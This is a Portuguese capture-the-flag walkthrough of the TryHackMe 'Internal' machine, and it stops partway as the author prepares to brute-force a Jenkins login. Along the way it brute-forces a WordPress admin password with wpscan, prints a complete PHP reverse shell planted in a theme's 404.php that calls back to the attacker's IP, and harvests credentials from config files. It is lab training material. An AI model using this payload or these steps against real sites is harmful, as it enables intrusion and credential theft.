| Nome | Internal |
|---|---|
| OS | Linux |
| Nível | Hard |
RECON
Na descrição do projeto, temos as instruções para adicionar internal.thm ao nosso /etc/hosts para refletirmos à pagina correta.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ sudo nmap -v -p- -sCV -O -Pn 10.10.219.160 --min-rate=512
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
O nmap nos trouxe somente as portas 80 e 22, vamos começar pela porta 80.
Porta 80
A porta 80 nos trouxe a página padrão do Apache, vamos fazer uma varredura com gobuster para tentar enumerar algum diretório.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ gobuster dir -e -u http://internal.thm/ -w /usr/share/wordlists/dirb/common.txt -r
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://internal.thm/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Follow Redirect: true
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/09/08 21:46:42 Starting gobuster in directory enumeration mode
===============================================================
http://internal.thm/.hta (Status: 403) [Size: 277]
http://internal.thm/.htpasswd (Status: 403) [Size: 277]
http://internal.thm/.htaccess (Status: 403) [Size: 277]
http://internal.thm/blog (Status: 200) [Size: 53892]
http://internal.thm/index.html (Status: 200) [Size: 10918]
http://internal.thm/javascript (Status: 403) [Size: 277]
http://internal.thm/phpmyadmin (Status: 200) [Size: 10531]
http://internal.thm/server-status (Status: 403) [Size: 277]
===============================================================
2021/09/08 21:49:06 Finished
===============================================================
A verredura nos trouxe dois diretórios interessantes, o /blog e o phpmyadmin, vamos ver o que está em http://internal.thm/blog.
Nos deparamos com um blog em WordPress, porém não temos credenciais para editá-lo, vamos varrer o blog com o wpscan, para tentar enumerar alguma informação ou vulnerabilidade.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ wpscan --url http://internal.thm/blog/ -e vt,vp,u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.219.160]
[+] Started: Wed Sep 8 21:52:33 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://internal.thm/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://internal.thm/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:22 <=====================================> (357 / 357) 100.00% Time: 00:00:22
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <=======================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Sep 8 21:53:14 2021
[+] Requests Done: 411
[+] Cached Requests: 9
[+] Data Sent: 110.99 KB
[+] Data Received: 521.579 KB
[+] Memory used: 214.129 MB
[+] Elapsed time: 00:00:41
Encontramos o usuário admin, podemos fazer um bruteforce com o próprio wpscan, para tentarmos encontrar uma senha válida.
1
2
3
4
5
6
7
8
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ wpscan --url http://internal.thm/blog/ -U admin -P /usr/share/wordlists/rockyou.txt
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / bratz1 Time: 00:07:57 < > (3885 / 14348277) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
Encontramos as credenciais admin:my2boys, vamos tentar o login.

Conseguimos o login!!!
Ao enumerar os posts do blog, encontramos um post sem título com uma tarefa To-Do, neste post, encontramos a credencial william:arnold147.

Como o WordPress funciona sobre o PHP, vamos tentar editar alguma página de um tema para adicionarmos um payload.
Em Appearance > Theme Editor, podemos editar a página 404.php com um payload. No meu caso, utilizarei o payload abaixo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.4
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
} else if (posix_setsid() < 0) {
// once daemonized you will actually no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from {$name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to {$name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$fstat = fstat($input);
$size = $fstat['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: {$status['pid']}\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.15.185', 8443);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';

Ao clicar em Update File, salvamos nossas alterações. Agora setamos um netcat na porta 8443 do nosso payload e fazemos um curl para a página alvo. O wordpress salva suas páginas no endereço /wp-content/themes/<nome do tema>/404.php.
1
2
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ curl http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php
E conseguimos nosso shell!!!

No diretório /var/www/html/wordpress, encontramos o arquivo wp-config.php que contém as credenciais para o banco de dados.
1
2
3
4
5
/** MySQL database username */
define( 'DB_USER', 'wordpress' );
/** MySQL database password */
define( 'DB_PASSWORD', 'wordpress123' );
Ao enumerar arquivos no host, ecnontramos o arquivo wp-save.txt no diretório /opt, este arquivo contém uma mensagem que contém as credenciais aubreanna:bubb13guM!@#123
1
2
3
4
5
6
7
www-data@internal:/opt$ cat wp-save.txt
cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
Quando enumeramos o diretório /home, encontramos o usuário aubreanna, isso significa que a credencial encontrada, pode ser de acesso SSH, vamos testar.

E conseguimos um acesso válido via SSH!!!
No diretório do usuário auberanna, encontramos a flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
aubreanna@internal:~$ ls -la
total 56
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 .
drwxr-xr-x 3 root root 4096 Aug 3 2020 ..
-rwx------ 1 aubreanna aubreanna 7 Aug 3 2020 .bash_history
-rwx------ 1 aubreanna aubreanna 220 Apr 4 2018 .bash_logout
-rwx------ 1 aubreanna aubreanna 3771 Apr 4 2018 .bashrc
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .cache
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .gnupg
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 .local
-rwx------ 1 root root 223 Aug 3 2020 .mysql_history
-rwx------ 1 aubreanna aubreanna 807 Apr 4 2018 .profile
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .ssh
-rwx------ 1 aubreanna aubreanna 0 Aug 3 2020 .sudo_as_admin_successful
-rwx------ 1 aubreanna aubreanna 55 Aug 3 2020 jenkins.txt
drwx------ 3 aubreanna aubreanna 4096 Aug 3 2020 snap
-rwx------ 1 aubreanna aubreanna 21 Aug 3 2020 user.txt
No mesmo diretório do usuário, também encontramos o arquivo jenkins.txt, que informa que o serviço Jenkis está rodando localmente em outro server na porta 8080.
1
2
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
Ao enumerar os serviços rodando localmente, também encontramos algo rodando na porta 8080.
1
2
3
4
5
6
7
8
9
10
11
12
aubreanna@internal:~$ netstat -plnt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:43803 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Podemos redirecionar esta porta, para nossa própria porta 8080 via SSH.
1
2
┌──(hastur㉿hastur)-[~/…/estudos/img/thm/hard/Internal]
└─$ ssh -L 8080:localhost:8080 aubreanna@internal.thm
Agora podemos acessar via browser.
Encontramos a tela de login do Jenkins!!!
Porém, nenhuma das credenciais que encontramos foi aceita, podemos fazer um bruteforce com o hydra, para tentar acesso.
Primeiro precisamos verificar os parâmetros de login e senha e a mensagem de erro quando o login falha, podemos pressionar F12 no Firefox e verificar os nomes de campos e actions.
